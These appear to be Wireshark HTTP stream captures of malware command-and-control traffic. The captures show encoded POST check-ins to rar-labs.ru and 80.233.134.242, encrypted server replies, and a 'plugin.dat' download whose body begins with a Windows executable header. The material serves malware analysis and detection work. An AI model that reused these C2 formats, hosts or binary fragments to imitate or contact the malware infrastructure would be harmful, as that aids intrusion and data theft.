 POST /panel/ HTTP/1.1
Accept: */*
Host: rar-labs.ru
Content-Type: application/x-www-form-urlencoded
Connection: Close
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 261
Cache-Control: no-cache
62800F6EFFCA=cBL9dvRc7iawmSjJmvoVB3Hv8LzINW88DkyHYYcZrrryOsQSM4JJCdNlWlAqKlnj9sjS10NUlCsxu8eVS9llro0KRqY5_6_Pt5DpevGNkD0rhJ-xGB8qBGjnKXP6HzFNqj315woMdXyKm780HRKmqMvrNgOIpMFr9fHWGPr0gvEio-0p7z2LqCw1eO0zoEXZYK2CK2gp-DW5t-lZiUkomezUj5jpc8WdUnv6Z1qSRxgH_4T0AR0OOw==HTTP/1.1
200 OK
Date: Wed, 31 Oct 2018 05:51:32 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.6.37
Set-Cookie: PHPSESSID=gt5uihmj50ln1n2cl37pb9vtp4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 156
Connection: close
Content-Type: text/html; charset=utf-8
JHPmQuYqTL812ijb8UeDfu2ZdPaIYDUK6Tbb46zVnNpc9YSLFwgdCQKnmzULSqV3xJCFB8sIWHUWJSaTRpnqfgCvV0z0fut8VJyRGAskB7136PKROWoopvVMjx4ppDvQwVeTAvi26IcOcdih62J5t/CO+A==
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 3c6d7c4f-a45d-40ef-a0ab-a8bbb8a88d6e.pcap
POST /index.php HTTP/1.1
Accept: */*
Host: 80.233.134.242
Content-Type: application/x-www-form-urlencoded
Connection: Close
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 280
Cache-Control: no-cache
BF6472F6DC3=Pi5tSiBItP-2ZyuFJlr31Jp58O0HzR74v0b4l2HaoHH537FeTxgg-msYkTvX6SSJ8FswUtoTg4O86o2HyWec2zuU6VFzTwgaFYw_28nFRIqcJv8TqrV7SYgFKSpbqY8aZhEcHY982M_flvAHMCjsD8-
fxezzV5BSBDBbfYb5WZvBrsbJVlPwXYFmETrm7CrWF5LwvEFhu1Ecp14ymv1xPoCG0vfqAv5tsUn0H7mA5R5g7HAo2c3_r9fuZUtw9CKD46G2JnBF-A==HTTP/1.1 200 OK
Date: Tue, 28 May 2019 08:46:26 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.37
X-Powered-By: PHP/5.6.37
Set-Cookie: PHPSESSID=s3l4jdfsc8nkjghcevlshn3d67; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 416
Connection: close
Content-Type: text/html; charset=utf-8
8jQG4riRhJFWMlJ9RTKeV7k45+I3REM8JjIIBZ2ttxzjDFxOX7VjxuypIrJn9cQ1ZMg6fvgWSSpto3sivUfvUCHWLzb2ljPhPugPTYb0KsgResnAIFl+aoqF5m9bCyBd6PMoRLdOdsuDW+E3wrb7ZNpApXlX2htDZRNhaqfST8eBE9Cvl7H0vyUzY+BfH5M4fvvt71DCRt2OP31tgu7aMMxM0mUWvBBZcNpeZzLRdMFd0Ea1u3oM+vLWrhFLYGuCWN6TPaqlEpw/
9pgLUI8BhxUYFOJvyTRIFwXmlQPWMY6qg0/l+b5Ha+SYCnLtw8Uyqilil+OBM+KM5MT4C4l9vkXsv/ID9X8ZRr2l9cHzlW5J7sLVrGeH26KmBrjqBM3c4Ini4VTZZCr5KDrsRpi21NaheQLGLA==
Wireshark · Follow HTTP Stream (tcp.stream eq 2) · 3fad920f-ae45-4d90-96b3-d1d7d4f4d5a1.pcap
POST /panel/ HTTP/1.1
Accept: */*
Host: rar-labs.ru
Content-Type: application/x-www-form-urlencoded
Connection: Close
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 255
Cache-Control: no-cache
Cookie: PHPSESSID=gt5uihmj50ln1n2cl37pb9vtp4
62800F6EFF=cBL9dvRc7iawmSjImvoVB3Hv8LzINW88DkyHYYcZrrryOsQSM4JJCdNlWlAqKlnj9sjS10NUlCsxu8eVS9llro0KRqY5_6_Pt5DpevGNkD0rhJ-xGB8qBGjnKXP6HyVQkS31rmVJdSPP3L8iNxDNoNnoeBnw44wp35THUqyh2LMi9-879RLL4W1OJ-Iy9BPddri9bWd2qDWsoP5I31oy8PyX2528MN2Renn0BRLYDUpP_5zeXg==HTTP/1.1 200 OK
Date: Wed, 31 Oct 2018 05:51:32 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.6.37
Expires: 0
Cache-Control: no-cache
Pragma: no-cache
Content-Description: File Transfer
Content-Disposition: attachment; filename="plugin.dat"
Content-Length: 363520
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........=...\...\...\...$
..\...\...\..
.|..\..
.E..\....B..\..
.G..\..Rich.\..........................PE..L...!..Z...........!.........z......0........ ............................................@..........................!..W...."..d...............................`.... ..8............................................
..t............................text............................... ..`.rdata..`.... ......................@..@.data...Pn...
0...n..................@....rsrc...............................@..@.reloc..`...........................@..B